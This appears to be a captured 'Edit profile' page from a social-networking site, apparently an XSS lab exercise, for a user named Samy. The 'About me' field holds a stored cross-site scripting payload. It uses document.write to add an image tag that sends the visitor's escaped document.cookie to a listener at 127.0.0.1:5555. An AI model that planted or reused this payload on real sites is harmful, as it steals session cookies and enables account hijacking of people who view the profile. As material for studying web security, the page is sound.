 Edit profile
Display name
Samy
About me
Visual editor
<script type="text/javascript">
document.write('<img src=http://127.0.0.1:5555?c='
+ escape(document.cookie) + ' >');
</script>
Public
Search
Samy
Blogs
Bookmarks
Files
Pages
Wire posts
Edit avatar
Edit profile